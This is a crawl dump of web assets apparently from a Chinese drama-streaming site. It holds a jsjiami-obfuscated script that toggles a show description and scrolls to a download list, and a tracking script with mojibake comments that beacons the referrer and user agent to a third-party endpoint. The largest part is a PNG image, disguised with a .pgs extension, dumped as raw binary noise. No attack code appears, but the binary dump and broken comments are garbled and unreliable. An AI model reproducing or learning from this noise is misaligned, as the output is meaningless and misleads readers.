request_url: https://www.87hanju.com/mxstatic/js/desc.js
body_size: 3585
content:
var _0xodD='jsjiami.com.v6',_0x3b50=[_0xodD,'SkxfdSRDw7REKA==','woNew6I=','A8KEw4dTwrTDjcOMYVjDt8OPwrfDhUTCisOLw7gcfw/CpMO0wpLDo2wIwqbCj1Ryw6DDvMK7w50Kw6zDnsKmPEF2PSnls7rlvawbaTto','V8OOFQ9Mwp5+V8KHw4LCuAjDr8O9LxfCssObWMKKwq7Cow==','wp/CghLDn8OBA8O/','Q8OuOsOew5M=','w7PCg3ge','wqnCkcKG','wp3CsxXCqMOs','SkxdeThu','blvDsMK+w7E=','eyvCgsOQwq7Ci8K5XcKBw6Vuwq3Dow==','bzPCp8KSw7bCqG8=','w6rDoz9swrI=','w4ttwrgRw4MVwrXDm8K9','w5rDhcKWb8OV','wpzCisOZwq7Dm8OsXxZf','woQ6w4I=','SV/DssKZw6vCv8O+wofCkw==','a8OWwr7DtMKL','wq3CuBXClMOsdcOT','WBzCmnd5','X8OFAiZJwph4','CDTCvwHCkg==','wpk/woLDnMKj','BFzDvQjDlA==','XcK0RMOEbA==','QcKRwqgTw5fCncOJwpLDoA==','TcK5csODUcKLEFbCnw==','f8ObIsOGYg==','V8KifsOVV8KxLXXCtA==','wrgmV8O6JW1jwpTCoA==','SMKIc8K1HmHCj8O+cw==','Zh/CvkJX','wpDChi7CssKfw4Qb','w5sjc8OOGcOl','wox8GMO8MA==','RUtpXzI=','wpbCt8OXw5gv','w4QewqJOM8K/Z8ONw5o=','exvCnEhfwpJ/wqBy','wokywoXDhcK4bSPCqsKewpfCjcKqbg==','D8Onw7UDSw==','w5YkbMOXG8OhJg==','w7Vtwp0hw7c=','JVrDugXDj8KQw5I=','b17DicKKw58=','OsOYLcK9T3BDw4BI','bBrDuw==','WcOlwqvDr8K2','QcO6acOaw4Q=','wqDCvwjCgcOyXMO+wqDCrw==','w6ssBsObw4DDj8KaNcKI','TkvDgw==','w5fCmyjCpcKEw6IkasKN','IVjCvCnDoQ==','w5bCgSvCrMOaw4gfQ8K4','w6rCtQnCk8OueMOFwozChwzDgcO4asKq','wqjCmjbDkMOx','KMODJsKjWnZP','DlnDtTHDhA==','wr7CmB/Cs8OF','w77CjAk1w6MA','VcKiecOUWsKQIXfCth08w4PCvw==','JCjCiMOGwojCu8KzX8KQw6N0wrbCsQnDjGnDgQ==','w47CglnDscK4wrzDl1hN','woTCnhjDng==','K8OVw7YowoIxwo7DhMO5dcO2bsKJ','CsKkdMOUSsKtLw==','LlHCuy3DvsKr','w7XDuylZwpw=','RsKQwqgT','jIWMkZtsjiaQhdmVi.cAXoIJm.bvu6=='];(function(_0x42a8cc,_0x1cd9c9,_0x38bb33){var _0x20843a=function(_0x5f2b72,_0x1444ce,_0x288f43,_0xfacbbc,_0x364ef4){_0x1444ce=_0x1444ce>>0x8,_0x364ef4='po';var _0x1300f3='shift',_0xb6ff40='push';if(_0x1444ce<_0x5f2b72){while(--_0x5f2b72){_0xfacbbc=_0x42a8cc[_0x1300f3]();if(_0x1444ce===_0x5f2b72){_0x1444ce=_0xfacbbc;_0x288f43=_0x42a8cc[_0x364ef4+'p']();}else if(_0x1444ce&&_0x288f43['replace'](/[IWMkZtQhdVAXIJbu=]/g,'')===_0x1444ce){_0x42a8cc[_0xb6ff40](_0xfacbbc);}}_0x42a8cc[_0xb6ff40](_0x42a8cc[_0x1300f3]());}return 0x9730e;};return _0x20843a(++_0x1cd9c9,_0x38bb33)>>_0x1cd9c9^_0x38bb33;}(_0x3b50,0xcf,0xcf00));var _0x2487=function(_0x196262,_0x2c1ab7){_0x196262=~~'0x'['concat'](_0x196262);var _0x3cfbd2=_0x3b50[_0x196262];if(_0x2487['FHanlt']===undefined){(function(){var _0x407804=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x305f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x407804['atob']||(_0x407804['atob']=function(_0x2cd9bf){var _0x5c4c50=String(_0x2cd9bf)['replace'](/=+$/,'');for(var _0x4a61de=0x0,_0x27633c,_0xa84888,_0x315673=0x0,_0xc134db='';_0xa84888=_0x5c4c50['charAt'](_0x315673++);~_0xa84888&&(_0x27633c=_0x4a61de%0x4?_0x27633c*0x40+_0xa84888:_0xa84888,_0x4a61de++%0x4)?_0xc134db+=String['fromCharCode'](0xff&_0x27633c>>(-0x2*_0x4a61de&0x6)):0x0){_0xa84888=_0x305f72['indexOf'](_0xa84888);}return _0xc134db;});}());var _0x151d8b=function(_0x2de9c3,_0x2c1ab7){var _0x242f6b=[],_0x55d0d2=0x0,_0x12ac5c,_0x156653='',_0x598136='';_0x2de9c3=atob(_0x2de9c3);for(var _0x1d7f21=0x0,_0x40197d=_0x2de9c3['length'];_0x1d7f21<_0x40197d;_0x1d7f21++){_0x598136+='%'+('00'+_0x2de9c3['charCodeAt'](_0x1d7f21)['toString'](0x10))['slice'](-0x2);}_0x2de9c3=decodeURIComponent(_0x598136);for(var _0x3c4c04=0x0;_0x3c4c04<0x100;_0x3c4c04++){_0x242f6b[_0x3c4c04]=_0x3c4c04;}for(_0x3c4c04=0x0;_0x3c4c04<0x100;_0x3c4c04++){_0x55d0d2=(_0x55d0d2+_0x242f6b[_0x3c4c04]+_0x2c1ab7['charCodeAt'](_0x3c4c04%_0x2c1ab7['length']))%0x100;_0x12ac5c=_0x242f6b[_0x3c4c04];_0x242f6b[_0x3c4c04]=_0x242f6b[_0x55d0d2];_0x242f6b[_0x55d0d2]=_0x12ac5c;}_0x3c4c04=0x0;_0x55d0d2=0x0;for(var _0x5cb75c=0x0;_0x5cb75c<_0x2de9c3['length'];_0x5cb75c++){_0x3c4c04=(_0x3c4c04+0x1)%0x100;_0x55d0d2=(_0x55d0d2+_0x242f6b[_0x3c4c04])%0x100;_0x12ac5c=_0x242f6b[_0x3c4c04];_0x242f6b[_0x3c4c04]=_0x242f6b[_0x55d0d2];_0x242f6b[_0x55d0d2]=_0x12ac5c;_0x156653+=String['fromCharCode'](_0x2de9c3['charCodeAt'](_0x5cb75c)^_0x242f6b[(_0x242f6b[_0x3c4c04]+_0x242f6b[_0x55d0d2])%0x100]);}return _0x156653;};_0x2487['NoFDkd']=_0x151d8b;_0x2487['mYnnYb']={};_0x2487['FHanlt']=!![];}var _0x61e3f3=_0x2487['mYnnYb'][_0x196262];if(_0x61e3f3===undefined){if(_0x2487['orQurr']===undefined){_0x2487['orQurr']=!![];}_0x3cfbd2=_0x2487['NoFDkd'](_0x3cfbd2,_0x2c1ab7);_0x2487['mYnnYb'][_0x196262]=_0x3cfbd2;}else{_0x3cfbd2=_0x61e3f3;}return _0x3cfbd2;};var vod_content=document[_0x2487('0','ohxw')](_0x2487('1','BgMa'));var str=vod_content[_0x2487('2','wjYF')][_0x2487('3','9[2k')]();var shrink=document[_0x2487('4','$z42')](_0x2487('5','ohxw'));if(str[_0x2487('6','qyae')]>=0x96){shrink[_0x2487('7','we]V')]['display']=_0x2487('8','1*hS');vod_content[_0x2487('9','ULyU')]=str['substring'](0x0,0x96)+_0x2487('a','OS@v')+_0x2487('b','P7KW');var btn=document[_0x2487('c','xG2T')]('morecontent')[0x0];var isOn=![];btn[_0x2487('d','9[2k')]=openClick;}else{shrink[_0x2487('e','zlMy')]['display']=_0x2487('f','Zm$M');}function openClick(){var _0x356d3c={'XvcwB':function(_0x25990f,_0x2d3ca1){return _0x25990f+_0x2d3ca1;},'aChlV':function(_0x48db63,_0x1b0cf4){return _0x48db63+_0x1b0cf4;},'ycXbO':function(_0x32762d,_0x51f0c2){return _0x32762d==_0x51f0c2;},'tjLoz':_0x2487('10','tAs^'),'lloYK':_0x2487('11','4T#L'),'JihZT':_0x2487('12','ULyU'),'hQRrG':function(_0x7648ce,_0x24db7f){return _0x7648ce===_0x24db7f;},'axbkb':_0x2487('13','XDXD'),'jnrXf':'AHJBx'};isOn=!isOn;var _0x1f9e2d=document[_0x2487('14','BgMa')](_0x2487('15','2a]9'));if(_0x356d3c['ycXbO'](isOn,!![])){if(_0x356d3c[_0x2487('16','we]V')]!==_0x356d3c['lloYK']){vod_content[_0x2487('17','7bmd')]=_0x356d3c[_0x2487('18','78j4')](_0x356d3c['aChlV'](str[_0x2487('19','C[or')](0x0,0x96),_0x2487('1a','!7&f')),'');}else{vod_content[_0x2487('1b','XDXD')]=str;_0x1f9e2d[_0x2487('1c','NLEf')][_0x2487('1d','4T#L')]=_0x356d3c[_0x2487('1e','wWvN')];_0x1f9e2d[_0x2487('1f','xG2T')]=shrinkClick;}}else{if(_0x356d3c[_0x2487('20','HIu!')](_0x356d3c[_0x2487('21','Rl^T')],_0x356d3c[_0x2487('22','s#GW')])){isOn=!isOn;if(_0x356d3c[_0x2487('23','ohxw')](isOn,!![])){vod_content['innerHTML']=str;_0x1f9e2d[_0x2487('24','1*hS')]='收起';}else{vod_content[_0x2487('25','ohxw')]=_0x356d3c[_0x2487('26','oFAh')](str[_0x2487('27','ohxw')](0x0,0x96),_0x356d3c['tjLoz']);_0x1f9e2d[_0x2487('28','DfX6')]='展开';}}else{vod_content['innerHTML']=_0x356d3c['aChlV'](str[_0x2487('29','d%wN')](0x0,0x96),_0x356d3c[_0x2487('2a','wWvN')])+'';}}}function shrinkClick(){var _0x2be23d={'ALuIU':_0x2487('2b','MIo*'),'WnKUF':_0x2487('2c','eAfN'),'OoUvF':function(_0x41c5bd,_0xb6535e){return _0x41c5bd+_0xb6535e;},'hxlBC':function(_0xa847af,_0x2c70d6){return _0xa847af==_0x2c70d6;},'fiXOd':function(_0x54c2ea,_0x27b07a){return _0x54c2ea!==_0x27b07a;},'WZtLS':'lmNjA','AGlwX':_0x2487('2d','YA4H'),'IJlpE':function(_0x5d5d01,_0x55eb39){return _0x5d5d01+_0x55eb39;}};isOn=!isOn;if(_0x2be23d['hxlBC'](isOn,!![])){if(_0x2be23d[_0x2487('2e','ULyU')](_0x2be23d[_0x2487('2f','ul!3')],'rsbbC')){vod_content[_0x2487('30','OS@v')]=str;shrink[_0x2487('31','wWvN')]='收起';}else{isOn=!isOn;var _0x308bcd=document[_0x2487('32','Rl^T')](_0x2be23d[_0x2487('33','lm9m')]);if(isOn==!![]){vod_content['innerHTML']=str;_0x308bcd['style'][_0x2487('34','eAfN')]=_0x2be23d[_0x2487('35','7bmd')];_0x308bcd[_0x2487('36','6syj')]=shrinkClick;}else{vod_content['innerHTML']=_0x2be23d['OoUvF'](_0x2be23d[_0x2487('37','XDXD')](str[_0x2487('38','5iO$')](0x0,0x96),_0x2487('39','qyae')),'');}}}else{if(_0x2be23d[_0x2487('3a','NLEf')]===_0x2be23d[_0x2487('3b','g)ya')]){vod_content[_0x2487('3c','4T#L')]=_0x2be23d['IJlpE'](str[_0x2487('3d','lyTg')](0x0,0x96),_0x2487('3e','HIu!'));shrink[_0x2487('3f','MIo*')]='展开';}else{vod_content[_0x2487('3c','4T#L')]=str;shrink['innerHTML']='收起';}}}$('.gotodownloadlist')[_0x2487('40','qyae')](function(){var _0x44cf3d={'XvGcY':_0x2487('41','MIo*'),'DmlXb':function(_0x3269e3,_0x3c90fd){return _0x3269e3(_0x3c90fd);},'wIyWE':_0x2487('42','4T#L')};$(_0x44cf3d[_0x2487('43','9[2k')])[_0x2487('44','5iO$')]({'scrollTop':_0x44cf3d[_0x2487('45','6syj')]($,_0x44cf3d[_0x2487('46','4T#L')])[_0x2487('47','RTGY')]()['top']},0x320);});;_0xodD='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dd.xgdpjd.cn/js/two/js/zhutongji.js
body_size: 990
content:
// ʹ������ִ�к�����װ���룬������Ⱦȫ��������
(function() {
    // ����ִ�еĺ����߼������ȴ�DOM����
    (function executeFirst() {
        // ��ȡ����
        var channel = 1;
        var url = window.location.href;
        var match = url.match(/\/(\d+)_/);
        
        if (match && match[1]) {
            channel = parseInt(match[1], 10);
            // ȷ�������������Ч������
            if (isNaN(channel)) {
                channel = 1;
            }
        }

        // ׼������
        var info = {
            // client_ip: null,
            channel_id: channel,
            origin: document.referrer || '', // ����document.referrer����Ϊ�յ����
            device: navigator.userAgent || ''
        };

        var apiUrl = 'https://tj.ewx498wzcsn.com/record';
        
        // ʹ��������ȼ��ķ��ͷ�ʽ
        if (window.navigator && window.navigator.sendBeacon) {
            // ʹ��sendBeacon������������ȼ����첽����ʽ
            // ����ҳ��ж��ǰ��ɣ��Ҳ�Ӱ��ҳ������
            navigator.sendBeacon(apiUrl, JSON.stringify(info));
        } else if (window.fetch) {
            // ��ѡfetch API������keepaliveȷ�������ȼ�
            fetch(apiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(info),
                keepalive: true // ȷ��������ҳ��ж�غ��������
            }).catch(function() {});
        } else {
            // �����˵�ͬ��XMLHttpRequest����Ӱ��ҳ����أ���ȷ��ִ�У�
            try {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', apiUrl, false); // ͬ������
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.send(JSON.stringify(info));
            } catch(e) {}
        }
    })();
    
    // ��ѡ���������Ҫ��DOM���غ�ִ����������
    document.addEventListener('DOMContentLoaded', function() {
        // ������Ҫ��DOM���غ�ִ�еĴ���
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/c67d00421b3c63a9470514499c61b6ad.pgs
body_size: 78848
content:
�PNG

   IHDR  ,  ,   y}�u   	pHYs     �� /�IDATx��w�eWu�]{�snm���ьF�  @�(�7lc�1q�'6qb'?�8	vB\�$vl;Ƹ���p�8�&PA]��F�g^��S�Z�?���[ޛ��4����h޽��}v]���&�:��:��S�ԓ]�uZ�uZ�3�u��N�NOZgX�N����u��N�NOZgX�N����u��N�NOZgX�N����u��N�NOZgX�N����u��N�NO
�}�����j�MD���$ $���*} �@+ 
�����}�Tq��V@f� �@v�S�^�1�����/��W��uY�-����@���X��NOie�P	K���,C��� k��^�-q"{⾙Z��+�����H��9�7Y���(�0p�|B�B�*�RhW�қ���TS�W�4-���!�`?�: ��03"��}��"�Ѷ�3��Ѹ�}a=��������Q�ě }�]q�{����J6�G[R���\��1iB��5cA�M��3�#�a�@�Bf2#` �@�a��D��"5��JAi �
Je�A!�
a�
a$�͐09�b��1�ND澭S|hs3<�{y��_�O�L� �R{��O04��'�S����u��ԣ�Q�c%!"H�*�����yɱ%�E���b\]�ڱ��d��:� +I���(�(h(� (��rR"� ���!$�o0,�r0��@0 02X�	�F�8Ո� �J*�A��j����T�MƦ	�����:=|ٮ�CU�C�����Z��z���X���u��ԤAፆ���d��\��z�ɥ��z��N\������0�˰�QH��)h�B PbKPD��0�e@� 0�U� L 	�X%;Œ� � B`3�4D��C"`!��eVVA�a��"l���T��I� �*azJ��	�����طQ�f�>�>[	��*�����@A���A_���u��ԡ!��Y,�@�R�n��D��hr��SYc��c`e%A��!I��h�R�2�m;�;â$8&$V/ÅR\9�4"��&�؊�R0<�����-L�[�'�Z�b˦Rw����F���`	0�0ط���4.ژ`�f�\�9�j��	�ɓ���V*�٩V���k��'�D��§|�
=P�ͼ(���GNf�_��ϯ��kN.�XX0Ȍ�(Aj�!("�HHL�9��`�N�9�yvz(��X(��9|b��CJ"��%�Xf�4��1Eey���y	�e0�DI���A 8(G�L b �0gI�0c���~�X���
��*\��`�F�f�t��)��0�����JP]�m��.���E�$�:úp�j��X$��(�[�W̫��/>|�0��ay��2DP Q��@YQb��H�Jq�wrb�� ����>!�@�e,Ne��e��w����w!@9Ɨ3<'B� �V��n"�v�-�2�{;84蘚�?�a'���i��+1�`f�ja�&�K�2��%�P�Ks�o��|m�l�z�����X�'��օE�I[�h�-����������waI�б'��R�Ԁ h�̅� �e*��E1 �	"l�. 퐓]�䐓��,��YE8Rc � �z+RR��Fƀ�,#�2'ֱ )g0��L��&�A  �jH�Yc"�Ci
Ph�3�elF��9�eYn&�q[�#Jb!c�^FX�ڱ�d���!�۝���@�]�����pE�_�jk~ۤB�=�\Y֙�J�� F��*�{b~��f/[X�������b7�1�JM!��Z��jy�� ��!��gT��`"��� ��;c8cd�� ��JC��(��T���3U� d�Q	D�	PhʌA'̜���*F?кO
HR�{���n�)�4��F4*Z���R�Q�V���d�@���%���
��̎A��a)�ʢG�@b���~jp�.���V����=�[ޱ1��T(�:yt��N5�'�l�ʇmu=q�ΰ�\����۰@+�"������w���G�$�[04�DB���UF#s��������%B���Y��N[��1ä �AE
�@CT�0`�B����	����G������7�����]S߿���[��;ͽ�l��ٻ-�\����~*���Ό�i�����g�
[g#P <|,�����nD[��ėVg�J���m���ޓm;<�6]������\!a���+O,R�!���^, HA �(ENLe'N*��Ċ���HLg�$�	JB����B�K�h\�Kp�.`���ݶ1��ŕ��}���/��w�q=�����SY7%�"A��;�1~��<���Q��'�S��!arB�H-R �߱LN �L��-B�~��h[�_f�d� 
	��P�hT#������ɭM<����s������3'�]�K/mᾸ�i*�&�hD08C�
`�B��5&�	0]׈�]խ�ƥ��xs��0�vM����r3�
S|�����=����Uϛ��;7��{L�����y&��MMv�r7���r��c��P����b@� �^��q.^�o%gv�O�FD��  �cq%�G�F��o0����+�W?t��������ܻ����s{6դY�n]|�ia=>T��@�������<l.>6�����Y'����E%rJk�0�������0�R�0&�E��
B(������D�j�_��n�Q�6Q�{�F'��fqr9�w\��N4&*1��s
�纨�jx�e���֙�����Շ��j�Z�5�G�����9�>:����cG=���qoz�&��Y���?�J���+�jĨk��hG,|�YI�����-��<|RI��΍A@PĀ2V4嬑��ǜ|��	�4�Ka�-�&ϹD��DطM���������V�f�ƪk��Z�N���E�ǟ
D%p�wz�bO����g�$z��� ��r~�v5�]�����I��ꤌ)<�� !��BT�h�&*�*U�6�}�W�䌿z�L�A�������@kz�7o��z�\G��p�F�Ge�A/L���8��o *|� Q���J1�#Ɔ���V�k;��޼	�ٻ��������
����
m	q�.�����|�6oٴ�����m�M��GN��:���
1B�Ak�(*\0��:Y�8ƫA8�\G��^�7�w�(��t��� ů�>Q\�p�:=ZgX��% ���=y��G�[��J07o���:�C���],މ���AJ`���Y�`�)�@+B��:4� Q��`���-�mwܵ���t�}ų���ؤ/�Tp�M���j��cJ4�<�|!�	���O��J7!"��U����9��37_�y�a�D
+��-
;������K�BGuAܧ�<�ؒy�CK��{J��T�2����Q`����*�����J �z�3�� a�g��x��!n���7��g���W��E�*���"z����z|�]����J��N-��P�0&'ء&�N���Mr���L����R�jQ���
0��S�/OF��H�c�-?�E[����8�����l���M	�<���i���\�Y?�l���MUt{�=C�)#΀�.�v*o��qks����b��o<�<u\o}냋��<|0~����L��>�&���c$m�������G�1;e-��?,��^��]���7?����~��{c�_�:Ax��u�u�i�a�y�/>�E@7/��G�w�������6�h�|O">$�z���V1� `2�a�s�F!j�*:�BE���T+>�m���c��9z���}���@X��`X�+gp�p�Ey�-N��.��Ջ�:+��6T���ht9B=ԋ�����Z����*���J���K^|l���+T�k����f��z����KD�n
����H��K��������.�?�f������x�s�y���S���ٓu�f�QE��v,?�����J0�����Q'(E`���Ir�; ��m�������
�F�^�*$� 3�w��{��?;1��MM��UU��,8�l�Ь  ��M���j�]E�{�/ o�0,�g@��/�ط�~�@��ҩ��j\6��h����ꃸqI����J�B $������F,��4�������w'x֞h�w���7���|E̿m���H���ɺ��1�:�:s�}.�^��ѯ>|ؼ��b�/@�o��EO%�(�Kqya�,3�0*Q�j�U�"6����������]V?R�5�]U�5LOؿ��69&8.��3��",��|'Q�V�㯸L��ǟ]{�����S�?��G��9iФ����"�[4m,�3N0�5�iJ &÷��9`��+���"�����nj���UG)疿>���֙��M�������$82oF���{c�J��y�6tF� �a$��Ji4��0@Va-�q�ϯ�(�ȥ��_OT5��`���A��(����t: �̺6�����	?�g6��;^�/��۲�~���#�AjP�2(���l���>c3)��3��㯾��G��u��ݴ�����1]�~��-�����J�km*tU��,t�On�vo��C@�� `�mF�vA�˴�2�d֫��jAGu a~�*�����-�4�s���u(���q}�#)2^�ȩ����S/6��v��R�f������|�!#�Z�����&��dX?�z�P�29�?���ͯ��|�s������R��;[�I��8߭��;KZgX��w��R�I�������c�t�VSC;C[t lE��i��RÈ��VYP��
�&ݷ=�Ȟ-�_M�d9Px�q��XuN?�'�J߸�8O���� 8�!�����W_%�G_ǻ>��ʏ̷��2�W�dC)ϲ�������n�?����Wś_R{�e�d���["���k6���x�i�a�R	U�y+�_�����C1�
���X򬜀W�,Xk� �
��j `2�O��j�Ӧ:�8����W�F/���ܻ7U��L�f�Sˌ�	h%H� ���>MX�����6�{��kk?��+��>�@�5y�ѥ.��^ap;�UTd��h�f����'xŋZ�׾P�wG/a�P"�^���B��DTV�]g����q��1���j+@H�KqBN��7���,��A-
իЕ&t�*��w�/^<K_	��=8g��N��Jޣ����!FHDp�U� q��4����*5B;�hj���ci&�o�H2���ފ�$�p�n|��r�w]C7}���_z(��G�F3�Ь <�9�F��6��{��}���x�K+��q���&��N��Z#"�u+��i�aY��E�=�>|(��;L���*��&Y=�;Ʀ/�N�`���F ���h�'`P�ф(2�xC��kv������th
x�2���e ib�J�VX�z6*�F%��ϟ�S`c'��I����+�=`�螸(����S�Wn	�p�k_8p<}�G�~����oK�}L�3�srg��K��V����B�k���;_=񬷼 �f���7[2���Uϴ���?�ΰ���0D���>}�އ���H�јlHl����eL�y��d0,��	�::�D揮�!�aC��F.���||ZLX"B/6��݃4�q���x�u;ЪE(#�R(ON�.k�����x�� ���`G�p�!�����g��/�-"P*�ś������/�?y�_��,��F�Ȁ�\i��l@
��$���?��%�jO�{^1���I�����V���u+�*�fXV$�8��ѣ��[�ߝ6���j���Pq��@�Xga��h�ə�Z}V�s�F�_oح?����m��n�2���I?F����L�J�]��0ݰ׵[��"�J�bq����G���Ō�*�����ɗȳ���/}���ͽ�>&��}�U�C�Ɗ*B�@w���
�O5��WD��O˝q�߹+��v��:�C�d�E""I��P������>�f��`�
8��"�BfR@����Md!!z[���4ؾ)�3Q�#P�h��q���!P@PP��4�;�2l��i,v3,tZ��	�gO�O/��z����O]Qy��~R��ѓ��l� ԉ�%�a�FQ�0
�~W�OU�k�r/O~tO�7وd=�z��JZ�t&""!��d_>��;�?}�]=D�Ь ��q1�BgX��	/,��a�0;;��M-,�����*{_�/���Mu �� �A�9�w&�F?m�&�+. ؽ!�[�oa�d�7^j]HV����������?z�kԥ�����i�,w"2��^��@a�L��s~�O���N���?�?��D��܁C�4��cc ��ս����s�T�F�6c'�=Al�t�,��j��@}��,"��ͩ�g�]��>1Ѱ/9CFu��fRkQ!�Y$6��kB\{�qZ�$�1�gKDE"N�
ͽzo��5V������z�������k� �@�@� P�0	�;)>��e,�[���ཇ�;4�/pLk����3�a��� @�}d������tS��������P�ܦyaD�F��Uj������o*~�U;���'�t-ô>�$T��:�m�T�njoȌ`��g-.jt�Ȝ�y�_\~���O����Uω�>�j��-�
�3��� �N���o)&��D�Cۍ��aS��z��g������|(��;H�����Bĝ>l����eijS�L5P�5���V��K'�m��ߌ�:pz��3~�]h4�=�i�X
ͪƞM!��܆�8p����o��n��7k��}�տpl�����j��b�����g���J��WD�y�!7m���@�g���3�a�{jQ�Go�Ӽ�GR�РQ���,��<�r�bA�J��h!���&`C���/ډ]��\�EU��	���e���D��}c���T��%߈���]���N����^��{f��������έð �(�	��7��w�x��k���7�f��P�<�L����h����m�UǏ��U:0c��3���.b��A�a�5	h$av`��y�d�zE�t��j�t�TC��Ge�!�*Y�����<�����p~ZR�3 R���ƭ���7�k��Q��/? �m�QP���`�8�bO� |��.���w�)zNc�2�7φ�C�`��t�ZdET=�ƭ��R��ǻ��Shm,sC�J�c�l2LM�159�Dk��||�tv��ҧ&�!D�ӕY����178�? ��&���^/�#Ǘ�ѣ+b2wR�xU��S=��Ā�f�\�l�W&�����ݓM�X��A��u�xI����n\�Η5~�d��NP����aA(�Nk��`����1ܰ?�;�_��@ ���<]�����}����m_�4n����R���N6�B���&��bvmJ��i�٩Jg�<��U��'���w�g��|O���ў���0��/}���G���s�J��k�D��Нn�R#�l�t�c��T5�j�J.ǢNܽ �t�tn���Z���X�vO�[�b���r���T����c��Z	@J��"��������=TC�� �X%��v�S�G��?�x��{vnV�P]�]��U"Ȅ��¥gʩ9��}��O�ݗ�^����h�����6e���dФ091��!������۷Q}h4Hy,=:�ọ������2��!�q�����+پ�ۚ�MkL-��r�"��)cC�B�f$�~j�  BHS{&��2#�P�*�d� @���b�����A�
��#m>����A{��Nݳk6Z�է�e���3�BF!�q��B|�4v�T�n"ط��{��������+|��+���π$ƞmT+>&�𿿂����}��Z�Vͧ&�Q��FD���B�m[����k����Ov����L֟�kuMz&��㐕���}���K]�d=��ӛLD1Hd,`cP��h6�*)�5[�w\2K����.�C�v	  `�^bp����%}^Q�?�tYX.R��J�:�o�E
� ���]@��&� �PۃTQ0*�b��.��f@?�
AU�0Չ���c�Z�-ڼ�=��,g������G�ɷ'W��g��=�ZpO�+GZ�4B谄ƞ����1xv���ɿ��+�����2��!�GU N��3S
w�ɿW�xS�mw/�w��*P~�3��Nˋ��Cm��W��y�J۠Z�9� ��ZJ���f�j}�V�6-��b�s�J���Y]��䤻���0�-�pji%4����{�ו�V+��jq�#�Z� �u�Ozsv��3튳[�1����5X������`7�#���$��n��+7%\�o'��k^�ۏ�Xe���]0X����[a�Y���[����q�ņ�w(Elo�z
�a,-fx��p��Cl���^׈ߵe��H?�ܴ��"�gV�]4_��m���eA�a���'�]����:���Lvn���U[��BX�c���"��R�d��p����Z��/<�l^����[�٭�
�����^o[���XcƂv�X��:���ȸ{���̗/��OVI}*`Y����/��zr^ǮXT�#K��K_����4���
��� ���|�����|��\�AJ�4�4@��~��k^��)��C0����^����F���nפ�-�r_}d���7;W$��j�쭀 �m83�E&��5�
���O_4�w��&�P:��, ��,�XZ1��o��w_�)�nc�m*��.�(�=�T�*Ǽ��{\�\�k�AƲp����O�_l�����tds��',mB�}���7z82|�+�Pܷ
�*����u����?��-�;�[���F�5��e�3൷Lc�V������%��BYOK���>���|�[�46�*
l�l=�3���LOVP�M V��v����7����W���qx)�5�0��Z\15b˄Bw��'.�ﹰ�e�c<)4̼��x"@��)��eX�3N,�4��S�'���~���7D�z�?[ژ�۸�5��� 3��g	�X�a��,�:x���g�n��Pwv��� d|)�V��@�կ�B�s�T�o�|.��jϓIO;����G�������k�8F5�y�bfq�=�1��f���DZ�ޚ�¾��{�T0�ғ�)�g4'��8�`f3�߸�1�ը��߷���P��1�ʚ�Q�r��D!�3��'z�V#@��Tc��X��HO�T����?�G�MGy��o��Z/ad,x�x�
'k2��sw���ğn��˲����� ,�S��x�MSXL��-�W^����i=��=�����W�_�3�Q��6���H@�Y,��T+������K��o@U.X}�4���PQ�n���{�Zc�F�S)��1�:#ش���`Dpt1��F�p��Z��-��-�4����|������R����]-Ԫ�3,��}�G������H�?7Tz�׬�А�4XZ̰w{/zYaܹ�w�˷l��!ȧ4=��������ǕjU��_v-d�t7 �05!���U�e۳]�9��� �'˿'_4����ѕ`��5�ڏo�\{Ɏi�� � C���CAO<�ca	�+G�o3*�\̭d˄��ۦ��;�^�l��͸��bz"B��v}����O���Ϧo�9e�V���f��	�����}M��u��{߲9xW���
�4aX䃙�����k�ߗDah�v0�����&'�J� <w���}��k�ma���dt�$I���1�gu��m�e/�P��
l̙��>���3��M �3B����Q�w�*��x����&������4<�b>��v�f���ѯ����lk����Ⱥ2� Ɲ�9��p���Uu\�:��f��V3?��?��Ԩs�S�aY�������[��+��0��ű��� �3S5 З W���U���x��eE�C�S<2����4k�wn��E@�����N�E����A�V`��81�>Q	�{����P'jP��s��Q����H�?�-}�����jA�s�7��H�$3h�0n�y���Hn�l2�b�$� =��CV�����}��C�"������ˮ�>�jj��ZT�b�pݮ�]�m�{��䂅qj!ũ�<w.�_�5޴�AP(���WL��X���K�R�观@��d��#���k��tk�F�,Oz��3n���W;W�I����L�t���5�Wkx�뛸j7Ͻ�ƳP�`��|�I��~��������ܱ������ߒvQ�����@9��n#dfL��5�X6��7Ꮿ�A?w�x��i�}�?���Rl���d�?�m	wMEa T�Ӳ�3��C4�o��J`}���T��t*�;���i&ߚm�I��oȹ֕����T��w�Ɋ����R!,�����vT�L4%�7},�E���T���������O}����{Chqz+��)�lJ�z#Ć�N�����\M/t��'�Yy��Oqh�4��Z��.ި��`h�sڽ�rT5��.	�7�h�k��A�&%$�2-d�n�ӏ��'Z� �����J"[����?��4
Ś�i2�a�'����x�s��t_�#2��
;&+��O��SV$$t�g�H�:t F�ƀwV`��)3E5LOב	��vo�D��NU�dfE>���b����5����D�����B$�4X�u����e\6u1�����݄q�K`��hT�={'�W+��%&z	�ۏ�_�}�;�x+d4"�khJ�C��&���Ӹng��KC���l=e����H���C��}��7U"�
21E�=�� �0=ӄP��!ܰ��s�LxV_��D��ts�w������xk�.����::VA��4(�����p"���eك%�5�Q!�ˏu��3�P���P�a"6M� �����u��)5��" ����0V�4��5�
�H{h�������q&�a��]����/�?�CGV�(k-���*��T�0B������}��� ��w���	 Y�%xh��A��8U�o�����@E��L�ɤ�I!pg��%@�#����Q���u�;�����=��-9�x�$��pwϮIc� �u%��X�+)�u�4^��{���׵���
